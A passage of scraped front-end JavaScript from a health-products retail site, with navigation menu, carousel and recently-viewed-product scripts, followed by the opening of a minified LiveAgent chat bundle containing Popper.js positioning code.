
                        }
                    ]
                });
                const api = menu.API;
                api.open();
            }
            else
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/MyAccount/login/' class='sign' style='font-size:25px!important;'>Sign Up/Sign In  <span>&nbsp;<img src='/src/img/close.png'></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            } 
        });
    var initLevel = 0;
    var endMenu = getMenu(0);
    var mainmenu = document.getElementById("main-menu");
    mainmenu.innerHTML = '<ul id="menusection">' + endMenu.join('') + '</ul>';
    function getMenu(parentID) {
        return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {
            var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
            //var subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";
            //return '<li><a href=' + node.RedirectUrl  + '>' + node.name + '</a>' + subMenu + '</li>';
            //above commented by ra on 3 oct 2022
            var subMenu = '';
            if (node.depth == 0)
                subMenu = (exists) ? getMenu(node.id).join('') : "";
            else
                subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";

            var parentClass = (parentID === 0) ? "mainheading" : "";

            return '<li class="' + parentClass + '"><a href=' + node.RedirectUrl + '>' + node.name + '</a>' + subMenu + '</li>';
        });
    }
});
var hCaptchaWidgetID1 = "";
var hCaptchaInitialLoadPr = function () {
    hCaptchaWidgetID1 = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}
if (footerPage != '1') {
    if (CommonPage == 1) {
        require(['domReady'], function (domReady) {
            domReady(function () {
                require(['slick', 'angular'],
                    function (slick, angular) {
                        if ($(".shop-with-us-slider").parents().is("#category-listing-home-shop")) {
                            $("#category-listing-home-shop .shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        else {
                            $(".shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        //Recently Viewed Products
                        var recentlyitemcount = 0;
                        var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                        recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                            var hurl = '/postedangular/recentlyview.html';
                            var paramdata = { 'ProductID': '0' };
                            $http.post(hurl, paramdata)
                                .success(function (data, status, headers, config) {
                                    $scope.recentproducts = data;
                                    recentlyitemcount = data.length;

                                    if (recentlyitemcount == 0) {
                                        $(".commonrecentlyproductpage").addClass("d-none");
                                    }
                                    else {
                                        $(".commonrecentlyproductpage").removeClass("d-none");
                                    }
                                });
                            $scope.finished = function () {
                                $("#recentlyviewedproducts").removeClass("d-none");
                                recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                $(".recently-view-products-slider").slick({
                                    infinite: false,
                                    speed: 600,
                                    slidesToShow: 6,
                                    slidesToScroll: 6,
                                    dots: true,
                                    waitForAnimate: false,
                                    variableWidth: false,
                                    arrows: false,
                                    responsive: [{
                                        breakpoint: 992,
                                        settings: {
                                            slidesToShow: 4,
                                            slidesToScroll: 4,
                                            arrows: false,
                                        },
                                    },
                                    {
                                        breakpoint: 576,
                                        settings: {
                                            slidesToShow: 2,
                                            slidesToScroll: 2,
                                            arrows: false,
                                        }
                                    }]
                                });
                            }
                        }]);
                        angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);
                    });
            });
        });
    }
}
function LoadScriptsDynamic(src, defer, async) {
    var js = window.document.createElement("script");
    js.src = src;
    js.type = "text/javascript";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function LoadStylesDynamic(src, defer, async) {
    var js = window.document.createElement("link");
    js.href = src;
    js.rel = "stylesheet";
    js.type = "text/css";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function decodeEntity(inputStr) {
    var textarea = document.createElement("textarea");
    textarea.innerHTML = inputStr;
    return textarea.value;
}
//var DesktopMenuData = decodeEntity(commonmenudata);
var innwidth = $(window).width();
if (innwidth > 991 && pageName != 'quickview') {
    if (document.getElementById("main_nav") != null) {
       // document.getElementById("main_nav").innerHTML = DesktopMenuData;
    }    
}
function getDesktopMenu(parentID) {
    return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {  
        var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
        var subMenu = '';
        var topFirstMenu = '';
        var result;       
        if (exists)
        {
            result = data.filter(function (childNode) { return childNode.parent_id === node.id && node.parent_id != 0; }).length;
            if (result > 0 && result <= 20)
            {
                result = 2;
            }
            if (result > 20 && result <= 60)
            {
                result = 4;
            }        
        }
         if (node.depth == 0)
        {
           subMenu = (exists) ? '<ul>' + getDesktopMenu(node.id).join('') + '</ul>' : "";
           topFirstMenu = '<li class="big-nav"><a href=' + node.RedirectUrl + ' class="head-nav">' + node.name + '</a>' + subMenu + '</li> ';
        }
        if (node.depth == 1)
        {
            var subSubMenu = (exists) ? '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '<i class="fa fa-chevron-right" aria-hidden="true"></i></a><ul style="column-count: ' + result + ';">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '</a></li>';
             subMenu = subSubMenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 2)
        {
            var thirdsubmenu = (exists) ? '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a><ul class="sub-menu">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a></li>';
            subMenu = thirdsubmenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 3)
        {
            subMenu = '<li><a href=' + node.RedirectUrl + '>' + node.name + '</a></li>';
             topFirstMenu = subMenu;
        }
        return topFirstMenu;
    });
}
//added by ra for sticky header
//if (pageName != 'quickview') {
//    require(['domReady', 'jquery'], function (domReady, $) {
//        domReady(function () {
//            window.addEventListener('scroll', function () {
//                if (window.scrollY > 150) {
//                    document.querySelector('.header-top-main').classList.add('fixed-top');
//                    navbar_height = document.querySelector('.header-top-main').offsetHeight;
//                    document.body.style.paddingTop = navbar_height + 'px';
//                } else {
//                    document.querySelector('.header-top-main').classList.remove('fixed-top');
//                    document.body.style.paddingTop = '0';
//                }
//            });
//        });
//    });
//}
//End
//jQuery(function ($) {
//    $('.big-nav > ul').hover(function () {
//        $(this).parent().find('.head-nav').addClass('active');
//    });
//    $('.big-nav > ul').mouseleave(function () {
//        $(this).parent().find('.head-nav').removeClass('active');
//    });
//    $('.big-nav > ul > li').mouseover(function () {
//        if ($('.big-nav > ul > li').hasClass('show'))
//        {
//            $(this).addClass('show').siblings().removeClass('show');
//        }
//    });
//    $(".big-nav ul").bind('mousewheel DOMMouseScroll', function (e) {
//        var scrollTo = null;
//        if (e.type == 'mousewheel') {
//            scrollTo = (e.originalEvent.wheelDelta * -1);
//        }
//        else if (e.type == 'DOMMouseScroll') {
//            scrollTo = 40 * e.originalEvent.detail;
//        }
//        if (scrollTo) {
//            e.preventDefault();
//            $(this).scrollTop(scrollTo + $(this).scrollTop());
//        }
//    });
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {       
//        if (innheight >= 975 && innheight <= 1024) {
//            min_height = 400;
//        }
//        else {
//            var this_height = $(this).outerHeight();
//            if (this_height > min_height) min_height + this_height;
//        }
//    });
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//});

//comment 4-may-2022
//jQuery(function ($) {
//    // Add en remove class on menu item hover
//    $('.big-nav > ul > li').mouseover(function () {
//        $(this).addClass('show').siblings().removeClass('show');
//    });
//    // Get the minimum height the big-nav elemtn
//    var max_height = 400;
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {
//        //debugger;
//        if (innheight >= 975 && innheight <= 1024) {
//            max_height = 360;
//        } else {
//            var this_height = $(this).outerHeight();
//            if (this_height > max_height) max_height + this_height;
//        }
//    });
//    $('.nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//    $('.big-nav > ul').css('max-height', max_height + 'px');
//});
//$(window).resize(function () {
//    var innheight = $(window).width();
//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 400;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
//end 4 may -2022


// header js

jQuery(function ($) {
    $('.big-nav > ul > li').mouseover(function () {
        $(this).addClass('show').siblings().removeClass('show');
    });
    var max_height = 440; 
    var innheight = $(window).width();
    $('.big-nav > ul > li > ul').each(function () { 
        if (innheight >= 975 && innheight <= 1024) {
            max_height = 360;
        } else {
            var this_height = $(this).outerHeight();
            if (this_height > max_height) max_height + this_height;
        }
    });
    $('.nav .big-nav > ul > li > ul').css('min-height');
    $('.big-nav > ul').css('max-height', max_height + 'px');
});
//$(window).resize(function () {

//    var innheight = $(window).width();

//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 440;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
// Header js end
$(".border-ul").hover(function () {
    $(this).prev(".head-nav").toggleClass("active");
});

$(window).resize(function () {    
    var innheight = $(window).width();
    var min_height = 440;
    if (innheight > 991) {
        $("#main-menu-part").attr("style", "display:none");
    } else {
        $("#main-menu-part").removeAttr("style");
    }

    if (innheight > 991 && pageName != 'quickview') {
        if (document.getElementById("main_nav") != null) {
            document.getElementById("main_nav").innerHTML = DesktopMenuData;
        }
       
    }
    if (innheight >= 975 && innheight <= 1024) {
        min_height = 440;
    } else {
        min_height = 360
    }
    //$('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', min_height + 'px');
});

$(".has-megamenu .dropdown-toggle").hover(function () {
    let firstMenu = $(this).next().find('li.has-megasubmenu:first-child');
    firstMenu.on("mouseenter", function () {
        $(this).addClass("active");
        $(this).find(".submenu-part").addClass("active-mega-submenu");
    });
    firstMenu.on("mouseleave", function () {
        $(this).removeClass("active");
        $(this).find(".submenu-part").removeClass("active-mega-submenu");
        firstMenu.off("mouseenter");
        firstMenu.off("mouseleave");
    });
    $(this).next().find('li.has-megasubmenu:first-child').trigger('mouseenter');
});
////////// my account mobile start ///////////////
$(".mobile-my-acc-btn").on('click', function () {
    $("#showmyaccountsection").toggle();
});
////////// end of my account mobile start ///////
function shippingPageindexClick(IndNo) {   
    $(window).scrollTop($('#' + IndNo).offset().top - 180);
}
$(".kno-btn-primary").hover(function () {
    $(this).toggleClass("active");
});
if (screen.width < 992) {
    $(".in-btn").on('click', function () {
        $(this).find(".show-drop").toggleClass("active");
            });
  }
else {
  }
function OpenGivingdayTab(tabid) {
    jQuery('.events-wrapper .events ol li a').removeClass('selected');
    jQuery('.events-content  ul li').removeClass('selected');
    jQuery("." + tabid).addClass("selected");
    jQuery("." + tabid).addClass("selected");
}
function ProductPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);
}
function opencontactusclicktab(IndNo) {
    $(".nav-link").removeClass("active");
    $("#" + IndNo).addClass("active");
    $(".tab-pane").removeClass("active").removeClass("show");
    var targetdiv = $("#" + IndNo).data("bs-target");
    $(targetdiv).addClass("active").addClass("show");
    $(window).scrollTop($(targetdiv).offset().top - 200);
}
var $temp = $("<input>");
var $url = $(location).attr('href');
$('.clipboard').on('click', function () {
    event.preventDefault();
    $("body").append($temp);
    $temp.val($url).select();
    document.execCommand("copy");
    $temp.remove();   
})
if (pageName == "CategoryPage" || pageName == 'ProductPage' || pageName == 'quickview' || pageName == "PromotionPage") {
    require(["categoryproductpagejs", 'domReady!'], function () {
    });
}
if (pageName == 'CartPage') {
    require(["cartjs", 'bootstrap', 'domReady!'], function (bootstrap) {
    });
}
if (pageName != 'CategoryPage' && pageName != 'quickview' && pageName != 'HomePage' && pageName != 'ProductPage' && pageName != 'CartPage') {
    require(["commonjs", 'bootstrap', 'domReady!', 'slick', 'angular'], function (bootstrap, slick, angular) {
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://healthproductsforyou.ladesk.com/static/webpack/liveagent-common-bundle/bundle-374aeb11714fdd5ecc49.esm.js
body_size: 14067
content:
!function(){var e,t,n,r,o={5240:function(e,t,n){var r;!function(){"use strict";let o=function(){let e,t=[],n=-1,r=0,o=!1;function i(e,t){return e&&"function"==typeof e[t]?(o=!0,e[t](),o=!1,this):this}return{add:function(i){return o||(t.splice(n+1,t.length-n),t.push(i),r&&t.length>r&&(s=-(r+1),(a=t).splice(0,!s||1+s-0+(!(s<0^!0)&&(s<0||-1)*a.length)),a.length),n=t.length-1,e&&e()),this;var a,s},setCallback:function(t){e=t},undo:function(){let r=t[n];if(!r)return this;const o=r.groupId;for(;r.groupId===o&&(i(r,"undo"),n-=1,r=t[n],r&&r.groupId););return e&&e(),this},redo:function(){let r=t[n+1];if(!r)return this;const o=r.groupId;for(;r.groupId===o&&(i(r,"redo"),n+=1,r=t[n+1],r&&r.groupId););return e&&e(),this},clear:function(){let r=t.length;t=[],n=-1,e&&r>0&&e()},hasUndo:function(){return-1!==n},hasRedo:function(){return n<t.length-1},getCommands:function(e){return e?t.filter(t=>t.groupId===e):t},getIndex:function(){return n},setLimit:function(e){r=e}}};void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={exports:{}};return o[e](n,n.exports,a),n.exports}a.m=o,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},a.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var o=Object.create(null);a.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var s=2&r&&n;("object"==typeof s||"function"==typeof s)&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach(function(e){i[e]=function(){return n[e]}});return i.default=function(){return n},a.d(o,i),o},a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce(function(t,n){return a.f[n](e,t),t},[]))},a.u=function(e){return e+"-"+{4:"7b6f8477780b455997ab",22:"bdd25455db6af0e8dd98",53:"a90fdacd31811b3fa5e5",203:"8f136983a42c9338f586",492:"48e5d76d155029fa9a49",591:"74ebf8e4fd83bc9b7e9f"}[e]+".esm.js"},a.miniCssF=function(e){},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},r="liveagent:",a.l=function(e,t,o,i){if(n[e])n[e].push(t);else{var s,u;if(void 0!==o)for(var c=document.getElementsByTagName("script"),f=0;f<c.length;f++){var p=c[f];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==r+o){s=p;break}}s||(u=!0,(s=document.createElement("script")).charset="utf-8",a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",r+o),s.src=e),n[e]=[t];var d=function(t,r){s.onerror=s.onload=null,clearTimeout(l);var o=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),o&&o.forEach(function(e){return e(r)}),t)return t(r)},l=setTimeout(d.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=d.bind(null,s.onerror),s.onload=d.bind(null,s.onload),u&&document.head.appendChild(s)}},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.p="static/webpack/liveagent-common-bundle/",function(){var e={23:0};a.f.j=function(t,n){var r=a.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise(function(n,o){r=e[t]=[n,o]});n.push(r[2]=o);var i=a.p+a.u(t),s=new Error;a.l(i,function(n){if(a.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,r[1](s)}},"chunk-"+t,t)}};var t=function(t,n){var r,o,i=n[0],s=n[1],u=n[2],c=0;if(i.some(function(t){return 0!==e[t]})){for(r in s)a.o(s,r)&&(a.m[r]=s[r]);u&&u(a)}for(t&&t(n);c<i.length;c++)o=i[c],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=self.webpackChunkliveagent=self.webpackChunkliveagent||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(e,t,n){n.split(/\s+/).forEach(n=>{n&&e.classList[t](n)})}const t={name:"className",defaultValue:"",fn(t){const n=t.popper.firstElementChild,r=()=>!!t.props.render?.$$tippy;function o(){t.props.className&&!r()||e(n,"add",t.props.className)}return{onCreate:o,onBeforeUpdate:function(){r()&&e(n,"remove",t.props.className)},onAfterUpdate:o}}};function n(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function r(e){return e instanceof n(e).Element||e instanceof Element}function o(e){return e instanceof n(e).HTMLElement||e instanceof HTMLElement}function i(e){return"undefined"!=typeof ShadowRoot&&(e instanceof n(e).ShadowRoot||e instanceof ShadowRoot)}var s=Math.max,u=Math.min,c=Math.round;function f(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(e){return e.brand+"/"+e.version}).join(" "):navigator.userAgent}function p(){return!/^((?!chrome|android).)*safari/i.test(f())}function d(e,t,i){void 0===t&&(t=!1),void 0===i&&(i=!1);var a=e.getBoundingClientRect(),s=1,u=1;t&&o(e)&&(s=e.offsetWidth>0&&c(a.width)/e.offsetWidth||1,u=e.offsetHeight>0&&c(a.height)/e.offsetHeight||1);var f=(r(e)?n(e):window).visualViewport,d=!p()&&i,l=(a.left+(d&&f?f.offsetLeft:0))/s,m=(a.top+(d&&f?f.offsetTop:0))/u,v=a.width/s,h=a.height/u;return{width:v,height:h,top:m,right:l+v,bottom:m+h,left:l,x:l,y:m}}function l(e){var t=n(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function m(e){return e?(e.nodeName||"").toLowerCase():null}function v(e){return((r(e)?e.ownerDocument:e.document)||window.document).documentElement}function h(e){return d(v(e)).left+l(e).scrollLeft}function g(e){return n(e).getComputedStyle(e)}function b(e){var t=g(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function y(e,t,r){void 0===r&&(r=!1);var i,a,s=o(t),u=o(t)&&function(e){var t=e.getBoundingClientRect(),n=c(t.width)/e.offsetWidth||1,r=c(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),f=v(t),p=d(e,u,r),g={scrollLeft:0,scrollTop:0},y={x:0,y:0};return(s||!s&&!r)&&(("body"!==m(t)||b(f))&&(g=(i=t)!==n(i)&&o(i)?{scrollLeft:(a=i).scrollLeft,scrollTop:a.scrollTop}:l(i)),o(t)?((y=d(t,!0)).x+=t.clientLeft,y.y+=t.clientTop):f&&(y.x=h(f))),{x:p.left+g.scrollLeft-y.x,y:p.top+g.scrollTop-y.y,width:p.width,height:p.height}}function w(e){var t=d(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function x(e){return"html"===m(e)?e:e.assignedSlot||e.parentNode||(i(e)?e.host:null)||v(e)}function O(e){return["html","body","#document"].indexOf(m(e))>=0?e.ownerDocument.body:o(e)&&b(e)?e:O(x(e))}function E(e,t){var r;void 0===t&&(t=[]);var o=O(e),i=o===(null==(r=e.ownerDocument)?void 0:r.body),a=n(o),s=i?[a].concat(a.visualViewport||[],b(o)?o:[]):o,u=t.concat(s);return i?u:u.concat(E(x(s)))}function A(e){return["table","td","th"].indexOf(m(e))>=0}function T(e){return o(e)&&"fixed"!==g(e).position?e.offsetParent:null}function j(e){for(var t=n(e),r=T(e);r&&A(r)&&"static"===g(r).position;)r=T(r);return r&&("html"===m(r)||"body"===m(r)&&"static"===g(r).position)?t:r||function(e){var t=/firefox/i.test(f());if(/Trident/i.test(f())&&o(e)&&"fixed"===g(e).position)return null;var n=x(e);for(i(n)&&(n=n.host);o(n)&&["html","body"].indexOf(m(n))<0;){var r=g(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var k="top",L="bottom",C="right",D="left",P="auto",S=[k,L,C,D],M="start",R="end",V="viewport",I="popper",N=S.reduce(function(e,t){return e.concat([t+"-"+M,t+"-"+R])},[]),B=[].concat(S,[P]).reduce(function(e,t){return e.concat([t,t+"-"+M,t+"-"+R])},[]),H=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function W(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}}),r.push(e)}return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||o(e)}),r}var _={placement:"bottom",modifiers:[],strategy:"absolute"};function U(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function q(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,o=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?_:i;return function(e,t,n){void 0===n&&(n=a);var i,s,u={placement:"bottom",orderedModifiers:[],options:Object.assign({},_,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],f=!1,p={state:u,setOptions:function(n){var i="function"==typeof n?n(u.options):n;d(),u.options=Object.assign({},a,u.options,i),u.scrollParents={reference:r(e)?E(e):e.contextElement?E(e.contextElement):[],popper:E(t)};var s,f,l=function(e){var t=W(e);return H.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}((s=[].concat(o,u.options.modifiers),f=s.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),Object.keys(f).map(function(e){return f[e]})));return u.orderedModifiers=l.filter(function(e){return e.enabled}),u.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:u,name:t,instance:p,options:r});c.push(i||function(){})}}),p.update()},forceUpdate:function(){if(!f){var e=u.elements,t=e.reference,n=e.popper;if(U(t,n)){u.rects={reference:y(t,j(n),"fixed"===u.options.strategy),popper:w(n)},u.reset=!1,u.placement=u.options.placement,u.orderedModifiers.forEach(function(e){return u.modifiersData[e.name]=Object.assign({},e.data)});for(var r=0;r<u.orderedModifiers.length;r++)if(!0!==u.reset){var o=u.orderedModifiers[r],i=o.fn,a=o.options,s=void 0===a?{}:a,c=o.name;"function"==typeof i&&(u=i({state:u,options:s,name:c,instance:p})||u)}else u.reset=!1,r=-1}}},update:(i=function(){return new Promise(function(e){p.forceUpdate(),e(u)})},function(){return s||(s=new Promise(function(e){Promise.resolve().then(function(){s=void 0,e(i())})})),s}),destroy:function(){d(),f=!0}};if(!U(e,t))return p;function d(){c.forEach(function(e){return e()}),c=[]}return p.setOptions(n).then(function(e){!f&&n.onFirstUpdate&&n.onFirstUpdate(e)}),p}}var F={passive:!0};function z(e){return e.split("-")[0]}function $(e){return e.split("-")[1]}function J(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function X(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?z(o):null,a=o?$(o):null,s=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(i){case k:t={x:s,y:n.y-r.height};break;case L:t={x:s,y:n.y+n.height};break;case C:t={x:n.x+n.width,y:u};break;case D:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var c=i?J(i):null;if(null!=c){var f="y"===c?"height":"width";switch(a){case M:t[c]=t[c]-(n[f]/2-r[f]/2);break;case R:t[c]=t[c]+(n[f]/2-r[f]/2)}}return t}var Y={top:"auto",right:"auto",bottom:"auto",left:"auto"};function G(e){var t,r=e.popper,o=e.popperRect,i=e.placement,a=e.variation,s=e.offsets,u=e.position,f=e.gpuAcceleration,p=e.adaptive,d=e.roundOffsets,l=e.isFixed,m=s.x,h=void 0===m?0:m,b=s.y,y=void 0===b?0:b,w="function"==typeof d?d({x:h,y:y}):{x:h,y:y};h=w.x,y=w.y;var x=s.hasOwnProperty("x"),O=s.hasOwnProperty("y"),E=D,A=k,T=window;if(p){var P=j(r),S="clientHeight",M="clientWidth";P===n(r)&&"static"!==g(P=v(r)).position&&"absolute"===u&&(S="scrollHeight",M="scrollWidth"),(i===k||(i===D||i===C)&&a===R)&&(A=L,y-=(l&&P===T&&T.visualViewport?T.visualViewport.height:P[S])-o.height,y*=f?1:-1),i!==D&&(i!==k&&i!==L||a!==R)||(E=C,h-=(l&&P===T&&T.visualViewport?T.visualViewport.width:P[M])-o.width,h*=f?1:-1)}var V,I=Object.assign({position:u},p&&Y),N=!0===d?function(e,t){var n=e.x,r=e.y,o=t.devicePixelRatio||1;return{x:c(n*o)/o||0,y:c(r*o)/o||0}}({x:h,y:y},n(r)):{x:h,y:y};return h=N.x,y=N.y,f?Object.assign({},I,((V={})[A]=O?"0":"",V[E]=x?"0":"",V.transform=(T.devicePixelRatio||1)<=1?"translate("+h+"px, "+y+"px)":"translate3d("+h+"px, "+y+"px, 0)",V)):Object.assign({},I,((t={})[A]=O?y+"px":"",t[E]=x?h+"px":"",t.transform="",t))}var K={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];o(i)&&m(i)&&(Object.assign(i.style,n),Object.keys(r).forEach(function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var r=t.elements[e],i=t.attributes[e]||{},a=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});o(r)&&m(r)&&(Object.assign(r.style,a),Object.keys(i).forEach(function(e){r.removeAttribute(e)}))})}},requires:["computeStyles"]},Q={left:"right",right:"left",bottom:"top",top:"bottom"};function Z(e){return e.replace(/left|right|bottom|top/g,function(e){return Q[e]})}var ee={start:"end",end:"start"};function te(e){return e.replace(/start|end/g,function(e){return ee[e]})}function ne(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&i(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function re(e){return 